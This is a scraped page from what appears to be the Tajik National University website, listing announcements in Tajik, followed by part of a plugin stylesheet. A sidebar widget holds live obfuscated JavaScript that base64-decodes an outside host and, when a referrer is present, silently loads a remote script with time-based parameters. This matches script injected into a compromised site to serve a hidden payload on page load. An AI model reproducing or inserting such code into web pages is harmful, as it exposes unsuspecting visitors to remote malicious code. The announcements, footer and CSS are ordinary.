block_td_uid_2_696ab55c77bb3.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_2_696ab55c77bb3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696ab55c77bb3_rand","tdc_css_class_style":"td_uid_2_696ab55c77bb3_rand_style"}';
block_td_uid_2_696ab55c77bb3.td_column_number = "1";
block_td_uid_2_696ab55c77bb3.block_type = "td_block_7";
block_td_uid_2_696ab55c77bb3.post_count = "6";
block_td_uid_2_696ab55c77bb3.found_posts = "106";
block_td_uid_2_696ab55c77bb3.header_color = "#";
block_td_uid_2_696ab55c77bb3.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ab55c77bb3.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_696ab55c77bb3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_2_696ab55c77bb3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696ab55c7be03
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2
body_size: 27103
content:
/*!---------------------------------------------------------------------------*\
	ANIMATIONS
\*----------------------------------------------------------------------------*/
.mpc-animation {
	opacity: 0;
}

.mpc-no-transition,
.velocity-animating,
.velocity-animating .mpc-transition {
	-webkit-transition: none !important;
	transition: none !important;
}
.mpc-transition {
	-webkit-transition: all .25s;
	transition: all .25s;
}

.mpc-display--block {
	display: block !important;
}

.mpc-align--left {
	text-align: left;
}
.mpc-align--right {
	text-align: right;
}
.mpc-align--center {
	text-align: center;
}


/*!---------------------------------------------------------------------------*\
	FILTERS
\*----------------------------------------------------------------------------*/
.mpc-effect--brightness .mpc-item img {
	-webkit-filter: brightness(50%);
	filter: brightness(50%);
}
.mpc-effect--brightness .mpc-item:hover img {
	-webkit-filter: brightness(100%);
	filter: brightness(100%);
}

.mpc-effect--brightness.mpc-effect--reverse .mpc-item img {
	-webkit-filter: brightness(100%);
	filter: brightness(100%);
}
.mpc-effect--brightness.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: brightness(50%);
	filter: brightness(50%);
}

.mpc-effect--contrast .mpc-item img {
	-webkit-filter: contrast(0.5);
	filter: contrast(0.5);
}
.mpc-effect--contrast .mpc-item:hover img {
	-webkit-filter: contrast(1);
	filter: contrast(1);
}

.mpc-effect--contrast.mpc-effect--reverse .mpc-item img {
	-webkit-filter: contrast(1);
	filter: contrast(1);
}
.mpc-effect--contrast.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: contrast(0.5);
	filter: contrast(0.5);
}

.mpc-effect--grey-scale .mpc-item img {
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
}
.mpc-effect--grey-scale .mpc-item:hover img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.mpc-effect--grey-scale.mpc-effect--reverse .mpc-item img{
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.mpc-effect--grey-scale.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
}

.mpc-effect--hue .mpc-item img {
	-webkit-filter: hue-rotate(180deg);
	filter: hue-rotate(180deg);
}
.mpc-effect--hue .mpc-item:hover img {
	-webkit-filter: hue-rotate(0);
	filter: hue-rotate(0);
}
.mpc-effect--hue.mpc-effect--reverse .mpc-item img {
	-webkit-filter: hue-rotate(0);
	filter: hue-rotate(0);
}
.mpc-effect--hue.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: hue-rotate(180deg);
	filter: hue-rotate(180deg);
}

.mpc-effect--invert .mpc-item img {
	-webkit-filter: invert(1);
	filter: invert(1);
}
.mpc-effect--invert .mpc-item:hover img {
	-webkit-filter: invert(0);
	filter: invert(0);
}
.mpc-effect--invert.mpc-effect--reverse .mpc-item img {
	-webkit-filter: invert(0);
	filter: invert(0);
}
.mpc-effect--invert.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: invert(1);
	filter: invert(1);
}

.mpc-effect--saturate .mpc-item img {
	-webkit-filter: saturate(200%);
	filter: saturate(200%);
}
.mpc-effect--saturate .mpc-item:hover img {
	-webkit-filter: saturate(100%);
	filter: saturate(100%);
}
.mpc-effect--saturate.mpc-effect--reverse .mpc-item img {
	-webkit-filter: saturate(100%);
	filter: saturate(100%);
}
.mpc-effect--saturate.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: saturate(200%);
	filter: saturate(200%);
}

.mpc-effect--sepia .mpc-item img {
	-webkit-filter: sepia(1);
	filter: sepia(1);
}
.mpc-effect--sepia .mpc-item:hover img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}
.mpc-effect--sepia.mpc-effect--reverse .mpc-item img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}
.mpc-effect--sepia.mpc-effect--reverse .mpc-item:hover img {
	-webkit-filter: sepia(1);
	filter: sepia(1);
}

/*!---------------------------------------------------------------------------*\
	EFFECTS
\*----------------------------------------------------------------------------*/
.mpc-effect--target {
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.mpc-effect--zoomIn .mpc-effect--target {
	-webkit-transform: scale( 1 );
	transform: scale( 1 );
}

.mpc-effect--zoomOut:hover .mpc-effect--target {
	-webkit-transform: scale( 1 ) !important;
	transform: scale( 1 ) !important;
}

.mpc-effect--zoomOutRotate:hover .mpc-effect--target {
	-webkit-transform: scale( 1 ) rotate( 0deg ) !important;
	transform: scale( 1 ) rotate( 0deg ) !important;
}

.mpc-effect--zoomInRotate .mpc-effect--target {
	-webkit-transform: scale( 1 ) rotate( 0deg );
	transform: scale( 1 ) rotate( 0deg );
}

/* Flashing */
.mpc-effect--flashing:hover .mpc-effect--target {
	opacity: 1;
	-webkit-animation: flash 1.5s;
	animation: flash 1.5s;
}
@-webkit-keyframes flash {
	0% { opacity: .4; }
	100% { opacity: 1; }
}
@keyframes flash {
	0% { opacity: .4; }
	100% { opacity: 1; }
}

/* Shine */
.mpc-effect--shine {
	position: relative;
	overflow: hidden;
}
.mpc-effect--shine::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
	pointer-events: none;
}
.mpc-effect--shine:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@-webkit-keyframes shine {
	100% { left: 125%; }
}
@keyframes shine {
	100% { left: 125%; }
}

/* Circle */
.mpc-effect--circle {
	position: relative;
	overflow: hidden;
}
.mpc-effect--circle::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
	pointer-events: none;
}
.mpc-effect--circle:hover::before {
	-webkit-animation: circle .75s;
	animation: circle .75s;
}
@-webkit-keyframes circle {
	0% { opacity: 1; }
	40% { opacity: 1; }
	100% { width: 200%; height: 200%; opacity: 0; }
}
@keyframes circle {
	0% {opacity: 1; }
	40% { opacity: 1; }
	100% { width: 200%; height: 200%; opacity: 0; }
}

/*!---------------------------------------------------------------------------*\
	OTHER
\*----------------------------------------------------------------------------*/
div[class^="mpc-"] > p {
	color: inherit;
	font-size: inherit;
	font-family: inherit;
	line-height: inherit;
	text-align: inherit;
	text-transform: inherit;
}

.mpc-content-align,
.mpc-content-wrapper {
	display: inline-block;
	vertical-align: middle;
}

.mpc-content-align {
	height: 100%;
}

.mpc-content-wrapper {
	max-height: 100%;
	overflow: auto;
}
.mpc-content-wrapper::-webkit-scrollbar {
	width: 3px;
}
.mpc-content-wrapper::-webkit-scrollbar {
	background: rgba(255, 255, 255, 0.2);
}
.mpc-content-wrapper::-webkit-scrollbar-thumb {
	background: rgba(0, 0, 0, 0.2);
}

.mpc-content-wrapper:after {
	content: '';
	display: block;
	clear: both;
}

/* Slick */
.mpc-carousel__wrapper {
	position: relative;
	z-index: 1;
}

[data-mpcslick]:not(.slick-slider) {
	display: -ms-flexbox;
	-ms-flex-pack: center;

	display: flex;
	justify-content: center;
}
[data-mpcslick]:not(.slick-slider) > div {
	margin: 0 !important;

	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}
[data-mpcslick]:not(.slick-slider) + .mpc-navigation,
.mpc-navigation + [data-mpcslick]:not(.slick-slider) {
	display: none;
}

.slick-cloned.mpc-init,
.slick-cloned .mpc-init {
	visibility: visible !important;
	opacity: 1;
}

[data-slick-cols="1"]:not(.slick-slider) > div {
	width: 100%;
}
[data-slick-cols="2"]:not(.slick-slider) > div {
	width: 50%;
}
[data-slick-cols="3"]:not(.slick-slider) > div {
	width: 33%;
}
[data-slick-cols="4"]:not(.slick-slider) > div {
	width: 25%;
}
[data-slick-cols="5"]:not(.slick-slider) > div {
	width: 20%;
}
[data-slick-cols="6"]:not(.slick-slider) > div {
	width: 16.66%;
}
[data-slick-cols="7"]:not(.slick-slider) > div {
	width: 14.28%;
}
[data-slick-cols="8"]:not(.slick-slider) > div {
	width: 12.5%;
}

/* Disable mobile navigation */
@media only screen and (max-width: 768px) {
	.mpc-navigation {
		display: none;
	}
}

/* Icon Mirror */
.mpc-icon--mirror {
	display: block !important;
	-webkit-transform: translate(0, 0) rotateY( 180deg ) !important;
	transform: translate(0, 0) rotateY( 180deg );
}

/* Placeholders */
.mpc-image-placeholder {
	background-position: center !important;
	background-size: 64px !important;
	background-image: url('../images/mpc-image-placeholder.png');
	background-repeat: no-repeat;
	background-color: #eeeeee;
}

/* prettyPhoto styling for small screens */
@media (max-width: 767px)
{
	.pp_pic_holder.pp_default {
		width: 96%!important;
		left: 2%!important;
		overflow: hidden;
	}
	div.pp_default .pp_content_container .pp_left {
		padding-left: 0!important;
	}
	div.pp_default .pp_content_container .pp_right {
